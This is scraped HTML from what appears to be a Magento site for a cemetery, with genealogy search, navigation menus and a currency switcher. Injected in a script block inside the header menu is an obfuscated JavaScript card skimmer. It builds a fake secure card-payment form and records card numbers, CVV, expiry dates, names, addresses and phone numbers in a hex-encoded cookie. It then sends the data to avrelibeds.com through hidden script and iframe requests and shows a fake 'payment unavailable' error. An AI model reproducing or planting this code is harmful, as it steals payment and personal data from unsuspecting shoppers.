v\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>                </li>
            </ul>
        </div>
    </li>
    <li class="link-item">
        <a href="/contact" class="level-top"><span>Contact Us</span></a>
    </li>
    
</ul>

<div class="header-account-container" >
	 <a href="https://wentamonuments.com/"><span>Wentamonuments</span></a>
            <a class="user-icon" href="https://cemeteryflower.com/s414153220"><span>Flower Program</span></a>
    </div>

<script type="text/x-magento-init">
    {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
</script>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <!--         <li class="level0 category-item level-top ui-menu-item genealogy-item">
    <button class="level-top genealogy-button" data-trigger="Genealogy"><span>Genealogy Records</span></button>
    <div data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'title': 'Cemetery Genealogy Search',
            'trigger': '[data-trigger=Genealogy]',
            'responsive': true,
            'modalClass': 'genealogy-popup',
            'buttons': []
        }}">
    <div class="genealogy-content">
        <div class="login-here"><a href="/customer/account/login">Login here</a></div>
		<form name="form" id="genealogy-form" action="javascript:void(0);" data-mage-init='{"validation": {}}'>
			<input type="hidden" name="code" id="code" value="base"/>
			<fieldset class="fieldset">
				<div class="field name required">
					<label class="label" for="lastname"><span>Last name</span></label>
					<div class="control">
						<input id="searchlast" type="text" name="last" class="txt required-entry" id="lastname" value="" >
					</div>
				</div>
				<div class="field name">
					<label class="label" for="lastname"><span>First name</span></label>
					<div class="control">
						<input id="searchfirst" type="text" name="first" class="txt" id="firstname" value="">
					</div>
				</div>
				<div class="toolbar">
					<div class="primary">
						<button type="submit" name="submit" class="send action primary" id="genelogy">Search</button>
					</div>
				</div>
			</fieldset>
			<div class="after-login" style="width:14%;float:right;font-size:10px;font-weight:bold;display:none;">
				<a href="javascript:void(0);" style="color:red;" id="add-photos" onclick="addFamilyPhoto(311053215)">Add Photoes</a>
			</div>
		</form>
		<script type="text/x-magento-init">
		{
			"#genealogy-form": {
					"Custom_Holiday/js/genealogy": {}
				}
		}
		</script>
    </div>
    <div id="resultdata" style="margin-top:50px;"></div>
</div>
</li>
 -->
        

        <li class="level0 category-item level-top ui-menu-item genealogy-item">
    <button class="level-top genealogy-button" data-trigger="Genealogy"><span>Genealogy Records</span></button>
    <div data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'title': 'Cemetery Genealogy Search',
            'trigger': '[data-trigger=Genealogy]',
            'responsive': true,
            'modalClass': 'genealogy-popup',
            'buttons': []
        }}">
    <div class="genealogy-content">
        <div class="login-here"><a href="/customer/account/login">Login here</a></div>
		<form name="form" id="genealogy-form" action="javascript:void(0);" data-mage-init='{"validation": {}}'>
			<input type="hidden" name="code" id="code" value="base"/>
			<fieldset class="fieldset">
				<div class="field name required">
					<label class="label" for="lastname"><span>Last name</span></label>
					<div class="control">
						<input id="searchlast" type="text" name="last" class="txt required-entry" id="lastname" value="" >
					</div>
				</div>
				<div class="field name">
					<label class="label" for="lastname"><span>First name</span></label>
					<div class="control">
						<input id="searchfirst" type="text" name="first" class="txt" id="firstname" value="">
					</div>
				</div>
				<div class="toolbar">
					<div class="primary">
						<button type="submit" name="submit" class="send action primary" id="genelogy">Search</button>
					</div>
				</div>
			</fieldset>
			<div class="after-login" style="width:14%;float:right;font-size:10px;font-weight:bold;display:none;">
				<a href="javascript:void(0);" style="color:red;" id="add-photos" onclick="addFamilyPhoto(311053215)">Add Photoes</a>
			</div>
		</form>
		<script type="text/x-magento-init">
		{
			"#genealogy-form": {
					"Custom_Holiday/js/genealogy": {}
				}
		}
		</script>
    </div>
    <div id="resultdata" style="margin-top:50px;"></div>
</div>
</li>
        
        <li class="level0 category-item level-top ui-menu-item">
            <a href="/gathering-room" class="level-top ui-menu-item-wrapper" role="menuitem"><span>Gathering Room</span></a>
        </li>
        <li class="level0 category-item level-top ui-menu-item monument-maker-item">
			<a href="/monuments-and-makers" class="level-top ui-menu-item-wrapper" role="menuitem"><span>Monuments and Markers</span></a>
			<!-- <button class="level-top genealogy-button" data-trigger="monumentsMaker"><span>Monuments and Markers</span></button>
			<div data-bind="mageInit: {
				'Magento_Ui/js/modal/modal':{
					'type': 'popup',
					'title': 'Monuments and Markers',
					'trigger': '[data-trigger=monumentsMaker]',
					'responsive': true,
					'modalClass': 'monument-maker-popup',
					'buttons': []
				}}">
				<div class="monument-maker-content">
					$block->getLayout()->createBlock(Magento\Framework\View\Element\Template::class)->setTemplate('Magento_Theme::monument-maker-item.phtml')->toHtml()
				</div> 
			</div>-->
        </li>
        <li class="level0 category-item level-top ui-menu-item">
            <a href="/services" class="level-top ui-menu-item-wrapper" role="menuitem"><span>Services</span></a>
        </li>
        <li class="level0 category-item level-top ui-menu-item">
            <a href="/pilgrimsrestcemeterymilwaukee/" class="level-top ui-menu-item-wrapper" role="menuitem"><span>Pilgrims Rest Cemetery</span></a>
        </li>
        <li class="level0 category-item level-top ui-menu-item genealogy-item">
			 <button class="level-top genealogy-button" data-trigger="todayBurial"><span>Today Burials</span></button>
			<div data-bind="mageInit: {
				'Magento_Ui/js/modal/modal':{
					'type': 'popup',
					'title': 'Today Burials',
					'trigger': '[data-trigger=todayBurial]',
					'responsive': true,
					'modalClass': 'genealogy-popup',
					'buttons': []
				}}">
				<div class="genealogy-content">
									</div>
			</div>
        </li>
        <li class="level0 category-item level-top ui-menu-item parent-item">
            <a href="#" class="level-top ui-menu-item-wrapper" role="menuitem"><span>Holidays</span></a>
            <ul class="level0 submenu holiday-menu" role="menu" aria-expanded="false" style="display: none;" aria-hidden="true">
                <li class="level1">
                    <a href="#" role="menuitem"><span>Holiday 1</span></a>
                </li>
                <li class="level1">
                    <a href="#" role="menuitem"><span>Holiday 2</span></a>
                </li>
                <li class="level1">
                    <a href="#" role="menuitem"><span>Holiday 3</span></a>
                </li>
            </ul>
        </li>
        <li class="level0 category-item level-top ui-menu-item">
            <a href="#" class="level-top ui-menu-item-wrapper" role="menuitem"><span>Todays Events</span></a>
            
        </li>
        <li class="level0 category-item level-top ui-menu-item">
            <a href="/maps" class="level-top ui-menu-item-wrapper" role="menuitem"><span>Maps</span></a>
        </li>
    </ul>
</nav>
<script type="text/x-magento-init">
{
    ".holiday-menu": {
			"Custom_Holiday/js/holiday": {}
		}
}
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-USD">
                    <span>USD - US Dollar</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                                                                <li class="currency-EUR switcher-option">
                            <a href="#" data-post='{"action":"http:\/\/goodhopecemetery.com\/default\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cDovL2dvb2Rob3BlY2VtZXRlcnkuY29tLw~~"}}'>EUR - Euro</a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
